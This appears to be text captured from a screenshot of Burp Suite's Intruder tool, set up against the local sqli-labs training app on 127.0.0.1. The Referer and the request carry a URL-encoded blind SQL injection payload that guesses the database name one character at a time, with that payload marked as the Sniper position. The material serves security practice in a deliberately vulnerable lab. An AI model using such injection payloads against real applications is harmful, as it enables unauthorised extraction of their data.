 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET /sqli-labs/Less-5/?id=§1%27%20and%20left((select%20database()),1)%20=%20%27a%27%20--+§ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/sqli-labs/Less-5/?id=1%27%20and%20left((select%20database()),1)%20=%20%27a%27%20--+
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 566